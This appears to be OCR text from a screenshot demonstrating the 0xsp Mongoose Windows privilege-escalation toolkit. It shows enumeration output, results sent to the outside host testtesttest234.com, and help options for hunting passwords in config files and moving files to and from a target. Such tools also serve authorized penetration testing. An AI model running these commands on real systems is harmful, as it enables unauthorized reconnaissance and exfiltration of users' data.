 Applications Places System
EN Sat Aug 17, 19:41
Terminal
File Edit View Search Terminal Help
Volume Manager Driver
Dynamic Volume Manager
Storage volumes
vSockets Virtual Machine Communication Interface Sockets driver
Remote Access IPv6 ARP Driver
Kernel Mode Driver Frameworks service
WFP Lightweight Filter
Windows Socket 2.0 Non-IFS Service Provider Support Environment
[+] Found Results has been Sent To :> testtesttest234.com
{"status":200,"message":"data stored successfully"}
[+] Active Interactive Process Services
Print Spooler
[+] Found Results has been Sent To :> testtesttest234.com
{"status":200,"message":"data stored successfully"}
=================================================
[+] 0xsp Mongoose Windows  Escalation Toolkit [V1.7]
[+] Coded By : Lawrence Amer(@zux0x3a)
[+] Site: https://0xsp.com
[+] Arch: Windows (x86_x64)
=================================================
[+] PowerShell Status : Unrestricted
[+] is it vulnerable to Rotten Potato ? No !
[+] Current System Path : C:\Windows\system32
[+] Current User  : win-b0p94jmh10v\lawrenceamer
[+] Windows OS : Windows 7
C:\Users\LawrenceAmer\Desktop>64.exe -h
64.exe -h
Usage: C:\Users\LawrenceAmer\Desktop\64.exe -h
[!] ------------------------------------------------------------------
-s --Enumerate Active Windows Services , Drivers  ..etc .
-u --Getting information about Users , groups , Roles , Releated information .
-c --Search for Senstive Config files Accessible & Private stuff .
-n --Retrieve Network information,interfaces ...etc .
-w --Enumerate for Writeable Directories , Access Permission Check , Modified Permissions.
-i --Enumerate Windows System information , Sessions , Releated information.
-l --Search in Any File by Specific Keywork , ex : agent.exe -l c:\ password *.config.
-o --Connect to 0xsp Mongoose Web Application API.
-p --Enumerate installed Softwares , Running Processes, Tasks .
-e --Kernel inspection Tool, it will help to search through tool databases for windows kernel vulnerabilities
-x --Secret Key to authorize your connection with WebApp.
-d --Download Files directly into Target Machine .
-t --Upload Files From Target Machine into Mongoose Web Application API.
-m --Run All Known Scan Types together .
C:\Users\LawrenceAmer\Desktop>64.exe -u -o testtesttest234.com -x
0XSP MONGOOSE